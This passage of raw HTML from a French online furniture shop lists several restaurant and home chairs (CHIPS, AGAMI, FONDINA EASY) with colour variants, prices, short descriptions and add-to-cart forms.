href="https://www.100chaises.fr/2452-67516-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3604-chairs_more_tissu_opera-101_creme" class="color" title="Naturel incolore" style="background-color: hetrenaturel" ><span class="sr-only">Naturel incolore</span></a> <a href="https://www.100chaises.fr/2452-67516-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3604-chairs_more_tissu_opera-101_creme" class="color" title="101 crème" style="background-image: url(/img/co/3604.jpg)" ><span class="sr-only">101 crème</span></a> <a href="https://www.100chaises.fr/2452-67518-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3605-chairs_more_tissu_opera-200_noir_fonce" class="color" title="200 noir foncé" style="background-image: url(/img/co/3605.jpg)" ><span class="sr-only">200 noir foncé</span></a> <a href="https://www.100chaises.fr/2452-67520-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3606-chairs_more_tissu_opera-201_noir_clair" class="color" title="201 noir clair" style="background-image: url(/img/co/3606.jpg)" ><span class="sr-only">201 noir clair</span></a> <a href="https://www.100chaises.fr/2452-67517-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1219-chairs_more_finition_bois-noir_mat/3604-chairs_more_tissu_opera-101_creme" class="color" title="Noir mat" style="background-color: noir" ><span class="sr-only">Noir mat</span></a> <a href="https://www.100chaises.fr/2452-67522-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3607-chairs_more_tissu_opera-305_rouge" class="color" title="305 rouge" style="background-image: url(/img/co/3607.jpg)" ><span class="sr-only">305 rouge</span></a> <a href="https://www.100chaises.fr/2452-67524-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3608-chairs_more_tissu_opera-402_marron" class="color" title="402 marron" style="background-image: url(/img/co/3608.jpg)" ><span class="sr-only">402 marron</span></a> <a href="https://www.100chaises.fr/2452-67526-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3609-chairs_more_tissu_opera-600_gris" class="color" title="600 gris" style="background-image: url(/img/co/3609.jpg)" ><span class="sr-only">600 gris</span></a> <a href="https://www.100chaises.fr/2452-67528-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3610-chairs_more_tissu_opera-700_bleu" class="color" title="700 bleu" style="background-image: url(/img/co/3610.jpg)" ><span class="sr-only">700 bleu</span></a> <a href="https://www.100chaises.fr/2452-67530-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3611-chairs_more_tissu_opera-800_vert" class="color" title="800 vert" style="background-image: url(/img/co/3611.jpg)" ><span class="sr-only">800 vert</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2452-67524-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3608-chairs_more_tissu_opera-402_marron">Chaise bois confort design CHIPS-S, pour café, hôtel, salle de restauration, bars, chambre, bureau, cuisine, salle à manger. Structure 4 pieds en bois massif de hêtre avec tampons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane, habillage tissu type feutre gamme Opéra du fabricant ABITEX, 100% laine, ignifuge : NF D 60...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2452&amp;id_product_attribute=67524" method="post"><input type="hidden" name="id_product" value="2452"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/67041-large_default/chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.jpg"><meta itemprop="name" content="Chaise bois confort design CHIPS, piétement bois vernis, assise et dossier habillage tissu feutre 100% laine."/><meta itemprop="url" content="https://www.100chaises.fr/2452-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html"/><meta itemprop="description" content="Chaise bois confort design CHIPS-S, pour café, hôtel, salle de restauration, bars, chambre, bureau, cuisine, salle à manger. Structure 4 pieds en bois massif de hêtre avec tampons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane, habillage tissu type feutre gamme Opéra du fabricant ABITEX, 100% laine, ignifuge : NF D 60..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="583.68"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2681" data-id-product-attribute="82210"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2681-82210-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/2773-gabriel_tissu_medley-gris_argile_61002" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/80591-home_default/chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" alt="Chaise AGAMI, assise et dossier habillage tissu gris argile, piétement acier peint antracite." data-full-size-image-url="https://www.100chaises.fr/80591-thickbox_default/chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2681-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html">Chaise confort repas design AGAMI, assise et dossier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2681-82210-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/2773-gabriel_tissu_medley-gris_argile_61002">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2681-82210-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/2773-gabriel_tissu_medley-gris_argile_61002">ETAL-AGAMI-1150</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2681-82210-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/2773-gabriel_tissu_medley-gris_argile_61002"> <span class="product-price" content="711.36">711,36&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2681-82191-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2681-82199-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1804-etal_pietement_acier_couleurs-blanc/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2681-82192-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2681-82193-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2681-82207-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Anthracite RAL-7016" style="background-color: anthraciteral7016" ><span class="sr-only">Anthracite RAL-7016</span></a> <a href="https://www.100chaises.fr/2681-82194-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2681-82195-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2681-82196-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2775-gabriel_tissu_medley-rouille_63063" class="color" title="Rouille - 63063" style="background-image: url(/img/co/2775.jpg)" ><span class="sr-only">Rouille - 63063</span></a> <a href="https://www.100chaises.fr/2681-82215-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Noir RAL-9005" style="background-color: noirral9005" ><span class="sr-only">Noir RAL-9005</span></a> <a href="https://www.100chaises.fr/2681-82197-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2681-82191-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2681-82198-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3874-gabriel_tissu_medley-gris_fonce_60167" class="color" title="Gris foncé - 60167" style="background-image: url(/img/co/3874.jpg)" ><span class="sr-only">Gris foncé - 60167</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2681-82210-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/2773-gabriel_tissu_medley-gris_argile_61002">Chaise confort design AGAMI, pour les bars et restaurants, CHR mais aussi pour la maison. Structure 4 pieds en tube d'acier rond Ø20 mm., finition peint polyester ou chromé brillant avec bouchons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant GABRIEL, composition 100 PL.,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2681&amp;id_product_attribute=82210" method="post"><input type="hidden" name="id_product" value="2681"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/80591-large_default/chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.jpg"><meta itemprop="name" content="Chaise confort repas design AGAMI, assise et dossier habillage tissu tissé, piétement acier peint ou chromé brillant."/><meta itemprop="url" content="https://www.100chaises.fr/2681-chaise-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html"/><meta itemprop="description" content="Chaise confort design AGAMI, pour les bars et restaurants, CHR mais aussi pour la maison. Structure 4 pieds en tube d&#039;acier rond Ø20 mm., finition peint polyester ou chromé brillant avec bouchons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant GABRIEL, composition 100 PL.,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="711.36"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2685" data-id-product-attribute="82361"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2685-82361-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2773-gabriel_tissu_medley-gris_argile_61002/3844-etal_bois_vernis-hetre_teinte_chataigne" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/80867-home_default/chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.jpg" alt="Chaise AGAMI, assise et dossier habillage tissu gris argile, piétement bois de hêtre teinté châtaigner." data-full-size-image-url="https://www.100chaises.fr/80867-thickbox_default/chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2685-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html">Chaise repas confort design AGAMI, assise et dossier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2685-82361-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2773-gabriel_tissu_medley-gris_argile_61002/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2685-82361-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2773-gabriel_tissu_medley-gris_argile_61002/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL-AGAMI-1160</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2685-82361-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2773-gabriel_tissu_medley-gris_argile_61002/3844-etal_bois_vernis-hetre_teinte_chataigne"> <span class="product-price" content="761.88">761,88&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2685-82351-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2685-82363-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2772-gabriel_tissu_medley-corde_61189/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2685-82360-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2773-gabriel_tissu_medley-gris_argile_61002/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2685-82354-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2685-82369-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2775-gabriel_tissu_medley-rouille_63063/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Rouille - 63063" style="background-image: url(/img/co/2775.jpg)" ><span class="sr-only">Rouille - 63063</span></a> <a href="https://www.100chaises.fr/2685-82357-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2685-82351-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="hêtre teinté noir" style="background-image: url(/img/co/3316.jpg)" ><span class="sr-only">hêtre teinté noir</span></a> <a href="https://www.100chaises.fr/2685-82372-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/3316-etal_bois_vernis-hetre_teinte_noir/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2685-82366-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/3316-etal_bois_vernis-hetre_teinte_noir/3874-gabriel_tissu_medley-gris_fonce_60167" class="color" title="Gris foncé - 60167" style="background-image: url(/img/co/3874.jpg)" ><span class="sr-only">Gris foncé - 60167</span></a> <a href="https://www.100chaises.fr/2685-82353-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/2685-82352-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2685-82361-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2773-gabriel_tissu_medley-gris_argile_61002/3844-etal_bois_vernis-hetre_teinte_chataigne">Chaise design AGAMI, pour les bars, hôtels et restaurants, CHR, mais aussi pour la maison, salle à manger, chambre, cuisine. Structure anneau de bois massif de hêtre sous l'assise, 4 pieds rond Ø45 mm. en bois de hêtre. Avec tampons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme MEDLEY du fabricant...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2685&amp;id_product_attribute=82361" method="post"><input type="hidden" name="id_product" value="2685"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/80867-large_default/chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.jpg"><meta itemprop="name" content="Chaise repas confort design AGAMI, assise et dossier habillage tissu tissé, piétement bois de hêtre vernis."/><meta itemprop="url" content="https://www.100chaises.fr/2685-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html"/><meta itemprop="description" content="Chaise design AGAMI, pour les bars, hôtels et restaurants, CHR, mais aussi pour la maison, salle à manger, chambre, cuisine. Structure anneau de bois massif de hêtre sous l&#039;assise, 4 pieds rond Ø45 mm. en bois de hêtre. Avec tampons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme MEDLEY du fabricant..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="761.88"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2702" data-id-product-attribute="82547"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2702-82547-chaise-design-fondina-easy-pour-bistrot-chr-ou-la-maison-structure-4-pieds-bois-de-frene-teinte-ou-peint-lot-de-4-pieces.html#/3994-arrmet_bois-noir" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/81268-home_default/chaise-design-fondina-easy-pour-bistrot-chr-ou-la-maison-structure-4-pieds-bois-de-frene-teinte-ou-peint-lot-de-4-pieces.jpg" alt="Chaise FONDINA EASY, structure 4 pieds, bois de frêne teinté noir. Lot de 4 pièces." data-full-size-image-url="https://www.100chaises.fr/81268-thickbox_default/chaise-design-fondina-easy-pour-bistrot-chr-ou-la-maison-structure-4-pieds-bois-de-frene-teinte-ou-peint-lot-de-4-pieces.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2702-chaise-design-fondina-easy-pour-bistrot-chr-ou-la-maison-structure-4-pieds-bois-de-frene-teinte-ou-peint-lot-de-4-pieces.html">Chaise design FONDINA EASY, pour bistrot, CHR ou la...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2702-82547-chaise-design-fondina-easy-pour-bistrot-chr-ou-la-maison-structure-4-pieds-bois-de-frene-teinte-ou-peint-lot-de-4-pieces.html#/3994-arrmet_bois-noir">ARRMET</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2702-82547-chaise-design-fondina-easy-pour-bistrot-chr-ou-la-maison-structure-4-pieds-bois-de-frene-teinte-ou-peint-lot-de-4-pieces.html#/3994-arrmet_bois-noir">ARRMET-FONDINA EASY-art1185</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2702-82547-chaise-design-fondina-easy-pour-bistrot-chr-ou-la-maison-structure-4-pieds-bois-de-frene-teinte-ou-peint-lot-de-4-pieces.html#/3994-arrmet_bois-noir"> <span class="product-price" content="1368">1&nbsp;368,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2702-82546-chaise-design-fondina-easy-pour-bistrot-chr-ou-la-maison-structure-4-pieds-bois-de-frene-teinte-ou-peint-lot-de-4-pieces.html#/3991-arrmet_bois-blanc_gris" class="color" title="Blanc gris" style="background-image: url(/img/co/3991.jpg)" ><span class="sr-only">Blanc gris</span></a> <a href="https://www.100chaises.fr/2702-82548-chaise-design-fondina-easy-pour-bistrot-chr-ou-la-maison-structure-4-pieds-bois-de-frene-teinte-ou-peint-lot-de-4-pieces.html#/3992-arrmet_bois-cerisier" class="color" title="Cerisier" style="background-image: url(/img/co/3992.jpg)" ><span class="sr-only">Cerisier</span></a> <a href="https://www.100chaises.fr/2702-82543-chaise-design-fondina-easy-pour-bistrot-chr-ou-la-maison-structure-4-pieds-bois-de-frene-teinte-ou-peint-lot-de-4-pieces.html#/3993-arrmet_bois-naturel" class="color" title="Naturel" style="background-image: url(/img/co/3993.jpg)" ><span class="sr-only">Naturel</span></a> <a href="https://www.100chaises.fr/2702-82547-chaise-design-fondina-easy-pour-bistrot-chr-ou-la-maison-structure-4-pieds-bois-de-frene-teinte-ou-peint-lot-de-4-pieces.html#/3994-arrmet_bois-noir" class="color" title="Noir" style="background-image: url(/img/co/3994.jpg)" ><span class="sr-only">Noir</span></a> <a href="https://www.100chaises.fr/2702-82544-chaise-design-fondina-easy-pour-bistrot-chr-ou-la-maison-structure-4-pieds-bois-de-frene-teinte-ou-peint-lot-de-4-pieces.html#/3995-arrmet_bois-noyer" class="color" title="Noyer" style="background-image: url(/img/co/3995.jpg)" ><span class="sr-only">Noyer</span></a> <a href="https://www.100chaises.fr/2702-82550-chaise-design-fondina-easy-pour-bistrot-chr-ou-la-maison-structure-4-pieds-bois-de-frene-teinte-ou-peint-lot-de-4-pieces.html#/3996-arrmet_bois-rouille" class="color" title="Rouille" style="background-image: url(/img/co/3996.jpg)" ><span class="sr-only">Rouille</span></a> <a href="https://www.100chaises.fr/2702-82549-chaise-design-fondina-easy-pour-bistrot-chr-ou-la-maison-structure-4-pieds-bois-de-frene-teinte-ou-peint-lot-de-4-pieces.html#/3997-arrmet_bois-vert_pastelle" class="color" title="Vert Pastelle" style="background-image: url(/img/co/3997.jpg)" ><span class="sr-only">Vert Pastelle</span></a> <a href="https://www.100chaises.fr/2702-82545-chaise-design-fondina-easy-pour-bistrot-chr-ou-la-maison-structure-4-pieds-bois-de-frene-teinte-ou-peint-lot-de-4-pieces.html#/3998-arrmet_bois-wenge" class="color" title="Wengé" style="background-image: url(/img/co/3998.jpg)" ><span class="sr-only">Wengé</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2702-82547-chaise-design-fondina-easy-pour-bistrot-chr-ou-la-maison-structure-4-pieds-bois-de-frene-teinte-ou-peint-lot-de-4-pieces.html#/3994-arrmet_bois-noir">Chaise bois design FONDINA EASY, pour restaurant, café, bar, bistrot, guinguette (CHR) ou encore la maison cuisine, salle à manger. Structure quatre pieds avec tampons de protections des sols. Disponible en bois massif de Frêne teinté ou peint. Veuillez noter que les couleurs affichées numériquement peuvent différer légèrement du produit réel. Vos...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2702&amp;id_product_attribute=82547" method="post"><input type="hidden" name="id_product" value="2702"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/81268-large_default/chaise-design-fondina-easy-pour-bistrot-chr-ou-la-maison-structure-4-pieds-bois-de-frene-teinte-ou-peint-lot-de-4-pieces.jpg"><meta itemprop="name" content="Chaise design FONDINA EASY, pour bistrot, CHR ou la maison, structure 4 pieds, bois de Frêne teinté ou peint - Lot de 4 pièces."/><meta itemprop="url" content="https://www.100chaises.fr/2702-chaise-design-fondina-easy-pour-bistrot-chr-ou-la-maison-structure-4-pieds-bois-de-frene-teinte-ou-peint-lot-de-4-pieces.html"/><meta itemprop="description" content="Chaise bois design FONDINA EASY, pour restaurant, café, bar, bistrot, guinguette (CHR) ou encore la maison cuisine, salle à manger. Structure quatre pieds avec tampons de protections des sols. Disponible en bois massif de Frêne teinté ou peint. Veuillez noter que les couleurs affichées numériquement peuvent différer légèrement du produit réel. 